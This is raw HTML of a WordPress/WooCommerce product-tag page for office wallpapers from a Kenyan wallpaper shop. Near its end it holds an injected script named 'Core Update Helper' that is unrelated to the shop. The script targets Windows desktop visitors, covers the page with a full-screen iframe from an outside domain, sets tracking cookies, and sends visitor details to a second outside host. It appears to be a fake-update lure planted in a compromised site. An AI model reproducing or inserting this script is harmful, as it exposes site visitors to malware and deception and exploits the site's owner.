	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://wallpaperkenya.co.ke/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya-92x92.png" sizes="32x32" />
<link rel="icon" href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" />
<meta name="msapplication-TileImage" content="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_tag term-home-office-wallpaper term-519 theme-financepro woocommerce woocommerce-page woocommerce-no-js wls_chrome wls_osx header-style-1 has-sidebar product-grid-view wpb-js-composer js-comp-ver-5.4.7 vc_non_responsive">
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="masthead" class="site-header">
		<div id="header-1" class="header-area header-fixed " style="top: 0px;">
			<div class="container masthead-container" id="sticker">
	<div class="row">
		<div class="col-sm-3 col-xs-12">
			<div class="site-branding">
				<a class="dark-logo" href="https://wallpaperkenya.co.ke/"><img src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/logo-with-adke.png" alt="​Call: +254720271544. Wallpaper Kenya."></a>
				<a class="light-logo" href="https://wallpaperkenya.co.ke/"><img src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" alt="​Call: +254720271544. Wallpaper Kenya."></a>
			</div>
		</div>
		<div class="col-sm-8 col-xs-12">
			<div id="site-navigation" class="main-navigation">
				<nav class="menu-main-menu-0-container"><ul id="menu-main-menu-0" class="menu"><li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3346"><a href="https://wallpaperkenya.co.ke/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="https://wallpaperkenya.co.ke/about-us/">About Wallpaper Kenya</a></li>
	<li id="menu-item-3348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3348"><a href="https://wallpaperkenya.co.ke/contact/">Contact</a></li>
	<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://wallpaperkenya.co.ke/how-to-start-a-wallpaper-business/">How to start a Wallpaper Business in Kenya</a></li>
</ul>
</li>
<li id="menu-item-3411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3411"><a href="https://wallpaperkenya.co.ke/wallpaper-designs/">Designs</a>
<ul class="sub-menu">
	<li id="menu-item-3415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415"><a href="https://wallpaperkenya.co.ke/kids-wallpapers/">Kids Wallpapers</a></li>
	<li id="menu-item-3423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3423"><a href="https://wallpaperkenya.co.ke/plain-color-wallpaper/textured-pain-table-wallpaper-3/ceiling-wallpaper/">Ceiling wallpaper</a></li>
	<li id="menu-item-3436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3436"><a href="https://wallpaperkenya.co.ke/plain-color-wallpaper/textured-pain-table-wallpaper-3/">Textured Pain-table wallpaper</a></li>
	<li id="menu-item-3439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3439"><a href="https://wallpaperkenya.co.ke/butterfly-wallpaper/">Butterfly wallpaper</a></li>
	<li id="menu-item-3442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3442"><a href="https://wallpaperkenya.co.ke/house-wallpaper/3d-wall-mural-wallpaper/">3D Wall Mural Wallpaper</a></li>
	<li id="menu-item-3445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3445"><a href="https://wallpaperkenya.co.ke/nature-wallpaper/">Nature Wallpaper</a></li>
	<li id="menu-item-3448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3448"><a href="https://wallpaperkenya.co.ke/wood-effect-wallpaper/">Wood Effect Wallpapers</a></li>
	<li id="menu-item-3451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3451"><a href="https://wallpaperkenya.co.ke/house-wallpaper/geometric-wallpaper/">Geometric Wallpaper</a></li>
	<li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://wallpaperkenya.co.ke/wallpaper-borders/">Wallpaper Borders</a></li>
</ul>
</li>
<li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3350"><a href="https://wallpaperkenya.co.ke/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-3457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://wallpaperkenya.co.ke/cheap-discount-wallpaper-sale/">Cheap Discount Wallpaper Sale</a></li>
</ul>
</li>
<li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3408"><a href="https://wallpaperkenya.co.ke/wallpaper-wholesalers/">Wallpaper Wholesalers</a></li>
<li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3409"><a href="https://wallpaperkenya.co.ke/wallpaper-installation/">Installation</a></li>
<li id="menu-item-4649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4649"><a href="https://wallpaperkenya.co.ke/gallery/">Gallery</a></li>
</ul></nav>			</div>
		</div>
					<div class="col-sm-1 col-xs-12">
				<div class="header-icon-area">
	<div class="cart-icon-area">
	<a href="https://wallpaperkenya.co.ke/cart/"><i class="fa fa-shopping-cart"></i><span class="cart-icon-num">0</span></a>
	<div class="cart-icon-products">
		<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>	</div>
</div>	<div class="clear"></div>								
</div>			</div>
			</div>
</div>			</div>
		</header>
		<div id="meanmenu"></div>
		<div id="header-area-space"></div>
		<div id="content" class="site-content">
			<div id="primary" class="content-area">
	<div class="container">
		<div class="row">
						<div class="col-sm-8 col-md-9 col-xs-12">
				<main id="main" class="site-main"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="woo-shop-top">
    <div class="col-md-6 col-sm-12 col-xs-12">
        <div class="view-mode pull-left" id="shop-view-mode">
            <ul>
                <li class="grid-view-nav"><a href="#" ><i class="fa fa-th-large"></i></a></li> 
                <li class="list-view-nav"><a href="#"><i class="fa fa-list"></i></a></li>            
            </ul>
        </div>
        <div class="limit-show media-body">
            <div><p class="woocommerce-result-count">
	Showing all 2 results</p>
</div>
        </div>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12">
        <div class="sort-list">
            <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
        </div>
    </div>
</div><ul class="products columns-3">
<li class="product type-product post-14667 status-publish first instock product_cat-3d-wall-mural-wallpapers product_cat-custom-wallpaper product_tag-home-office-mural product_tag-home-office-wall-mural product_tag-home-office-wallpaper product_tag-office-wall-mural product_tag-office-wall-murals product_tag-office-wallpaper-mural product_tag-office-wallpaper has-post-thumbnail shipping-taxable product-type-grouped">
	<div class="product-thumb-area">
	<img width="600" height="600" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/light-yellow-wallpaper-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="light yellow wallpaper" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/light-yellow-wallpaper-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/light-yellow-wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/light-yellow-wallpaper-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/light-yellow-wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/light-yellow-wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/light-yellow-wallpaper-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/light-yellow-wallpaper-400x400@2x.jpg 800w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/light-yellow-wallpaper-92x92@2x.jpg 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/light-yellow-wallpaper-100x100@2x.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-14667">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product-tag/home-office-wallpaper/?add_to_wishlist=14667" rel="nofollow" data-product-id="14667" data-product-type="grouped" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/home-office-wallpaper/" class="woocommerce-LoopProduct-link">Home office wallpaper</a></h3>
<div class="shop-excerpt grid-hide"><div class="short-description"><p>What will you consider when choosing your home office wallpaper? Needless to say, you should consider yourself, and your audience. And that is the clients and guests for virtual meetings and physical visits. But more importantly, you should also think of creating a good working environment to be more productive. &nbsp; Working from home became [&hellip;]</p>
</div></div><a href="https://wallpaperkenya.co.ke/product/home-office-wallpaper/" data-quantity="1" class="button wp-element-button product_type_grouped" data-product_id="14667" data-product_sku="" aria-label="View products in the &ldquo;Home office wallpaper&rdquo; group" rel="nofollow">View products</a><a data-product-id="14667"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="14667">Quick View</a></li>
<li class="product type-product post-14274 status-publish instock product_cat-3d-wall-mural-wallpapers product_cat-ceiling-wallpapers product_cat-contact-paper product_cat-custom-wallpaper product_cat-geometric-wallpapers product_cat-nature-wallpapers product_cat-wall-murals-in-kenya product_cat-wallpaper product_tag-business-mural product_tag-business-wallpaper-mural product_tag-company-wall-murals product_tag-company-wallpaper product_tag-corporate-wall-murals product_tag-corporate-wallpaper-mural product_tag-home-office-wallpaper product_tag-office-wall-mural product_tag-office-wall-murals product_tag-office-wallpaper has-post-thumbnail shipping-taxable product-type-grouped">
	<div class="product-thumb-area">
	<img width="600" height="600" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/58ec4cfc-9e72-480a-bac4-2c5cbb136b8f-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/58ec4cfc-9e72-480a-bac4-2c5cbb136b8f-300x300@2x.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/58ec4cfc-9e72-480a-bac4-2c5cbb136b8f-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/58ec4cfc-9e72-480a-bac4-2c5cbb136b8f-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/58ec4cfc-9e72-480a-bac4-2c5cbb136b8f-768x768.jpg 768w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/58ec4cfc-9e72-480a-bac4-2c5cbb136b8f-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/58ec4cfc-9e72-480a-bac4-2c5cbb136b8f-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/58ec4cfc-9e72-480a-bac4-2c5cbb136b8f-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/58ec4cfc-9e72-480a-bac4-2c5cbb136b8f.jpg 800w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/58ec4cfc-9e72-480a-bac4-2c5cbb136b8f-92x92@2x.jpg 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/58ec4cfc-9e72-480a-bac4-2c5cbb136b8f-100x100@2x.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-14274">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product-tag/home-office-wallpaper/?add_to_wishlist=14274" rel="nofollow" data-product-id="14274" data-product-type="grouped" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/office-wallpaper/" class="woocommerce-LoopProduct-link">Office Wallpaper</a></h3>
<div class="shop-excerpt grid-hide"><div class="short-description"><p>It is no secret that office wallpaper has become such an integral part of everyday life for many organizations that we often consider paint outdated. &nbsp; And the design of your office wallpaper, albeit focused on company philosophy, should not be neglected. &nbsp; Moreover, an office wallpaper, unlike an apartment, is more focused on performing [&hellip;]</p>
</div></div><a href="https://wallpaperkenya.co.ke/product/office-wallpaper/" data-quantity="1" class="button wp-element-button product_type_grouped" data-product_id="14274" data-product_sku="" aria-label="View products in the &ldquo;Office Wallpaper&rdquo; group" rel="nofollow">View products</a><a data-product-id="14274"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="14274">Quick View</a></li>
</ul>
				
				</main>
			</div>
			<div class="col-sm-4 col-md-3 col-xs-12">
	<aside class="sidebar-widget-area">
		<div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h3 class="widgettitle">Product categories</h3><ul class="product-categories"><li class="cat-item cat-item-119 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/bedroom-murals/">Bedroom Murals</a><ul class='children'>
<li class="cat-item cat-item-122"><a href="https://wallpaperkenya.co.ke/product-category/bedroom-murals/bathroom-wallpapers/">Bathroom Wallpapers</a></li>
</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://wallpaperkenya.co.ke/product-category/butterfly-wallpaper/">Butterfly Wallpapers</a></li>
<li class="cat-item cat-item-120"><a href="https://wallpaperkenya.co.ke/product-category/cartoon-wallpapers/">Cartoon Wallpapers</a></li>
<li class="cat-item cat-item-89"><a href="https://wallpaperkenya.co.ke/product-category/ceiling-wallpapers/">Ceiling wallpapers</a></li>
<li class="cat-item cat-item-101"><a href="https://wallpaperkenya.co.ke/product-category/cheap-discount-wallpaper-sale/">Cheap discount wallpaper sale</a></li>
<li class="cat-item cat-item-357"><a href="https://wallpaperkenya.co.ke/product-category/contact-paper/">Contact Paper</a></li>
<li class="cat-item cat-item-857 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/">custom wallpaper</a><ul class='children'>
<li class="cat-item cat-item-87 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/">3D Wallpapers</a>	<ul class='children'>
<li class="cat-item cat-item-88"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/3d-brick-wallpapers/">3d Brick Wallpapers</a></li>
<li class="cat-item cat-item-96 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/3d-wall-mural-wallpapers/">3D Wall Mural Wallpapers</a>		<ul class='children'>
<li class="cat-item cat-item-121"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/3d-wall-mural-wallpapers/wall-murals-in-kenya/">Wall Murals in Kenya</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-93"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/flower-wallpapers/">Flower wallpapers</a></li>
<li class="cat-item cat-item-112"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/geometric-wallpapers/">Geometric Wallpapers</a></li>
<li class="cat-item cat-item-86"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/kids-wallpapers/">Kids wallpapers</a></li>
<li class="cat-item cat-item-97"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/nature-wallpapers/">Nature wallpapers</a></li>
</ul>
</li>
<li class="cat-item cat-item-90"><a href="https://wallpaperkenya.co.ke/product-category/damask-wallpapers/">Damask wallpapers</a></li>
<li class="cat-item cat-item-385"><a href="https://wallpaperkenya.co.ke/product-category/hospital-curtains/">Hospital Curtains</a></li>
<li class="cat-item cat-item-994"><a href="https://wallpaperkenya.co.ke/product-category/kitchen-wallpaper/">kitchen wallpaper</a></li>
<li class="cat-item cat-item-394"><a href="https://wallpaperkenya.co.ke/product-category/living-room-wallpaper/">Living room wallpaper</a></li>
<li class="cat-item cat-item-712"><a href="https://wallpaperkenya.co.ke/product-category/painting/">Painting</a></li>
<li class="cat-item cat-item-91"><a href="https://wallpaperkenya.co.ke/product-category/plain-color-wallpapers/">Plain color wallpapers</a></li>
<li class="cat-item cat-item-1106"><a href="https://wallpaperkenya.co.ke/product-category/sports-murals/">sports murals</a></li>
<li class="cat-item cat-item-92"><a href="https://wallpaperkenya.co.ke/product-category/striped-wallpaper/">Striped wallpapers</a></li>
<li class="cat-item cat-item-94"><a href="https://wallpaperkenya.co.ke/product-category/textured-paint-able-wallpaper/">Textured Paint-able Wallpapers</a></li>
<li class="cat-item cat-item-69"><a href="https://wallpaperkenya.co.ke/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-1006"><a href="https://wallpaperkenya.co.ke/product-category/wall-art/">wall art</a></li>
<li class="cat-item cat-item-350"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper/">Wallpaper</a></li>
<li class="cat-item cat-item-100"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper-borders/">Wallpaper Borders</a></li>
<li class="cat-item cat-item-106"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper-kenya/">Wallpaper Kenya</a></li>
<li class="cat-item cat-item-107"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper-wholesale/">Wallpaper wholesales</a></li>
<li class="cat-item cat-item-98"><a href="https://wallpaperkenya.co.ke/product-category/wood-effects-wallpapers/">Wood effects wallpapers</a></li>
</ul></div>	</aside>
</div>		</div><!-- .row -->
	</div><!-- container -->
</div><!-- #primary --></div><!-- #content -->
<footer>
			<div class="footer-top-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 col-xs-12"><div id="rt-about-social-2" class="widget rt_footer_social_widget">				<a class="footer-widget-logo" href="https://wallpaperkenya.co.ke"><img class="img-responsive" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" alt="logo"></a>
				<div class="footer-about">
			<p>Wallpaper Kenya, Wholesalers &amp; Retailers, based in Nairobi,  is the pioneer of modern luxury wallpaper interior decor in Kenya and a Firm founding member of the Association of Designers of Kenya. </p>
		</div>
		<ul class="footer-social">
			<li><a href="https://www.facebook.com/wallpaperkenya.co.ke/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/WallpaperKenya" target="_blank"><i class="fa fa-twitter"></i></a></li>		</ul>

		</div></div><div class="col-sm-6 col-xs-12"></div>				</div>
			</div>
		</div>
				<div class="footer-bottom-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-12 col-xs-12">&copy; Copyright Wallpaper Kenya 2025. All Rights Reserved</div>
				</div>
			</div>
		</div>
	</footer>
</div>
            <style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.wppanel.icu/" || "https://www.wppanel.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://abounour.com/api/track/07d43571069e52386a28dcc9afa0f75d", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><div class="remodal" data-remodal-id="modal" role="dialog" aria-labelledby="modalTitle" aria-describedby="modalDesc">
		  <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
		    <div id = "wcqv_contend"></div>
		</div>
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.30 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;Chat with whatsapp&#039; style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">Chat with whatsapp</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 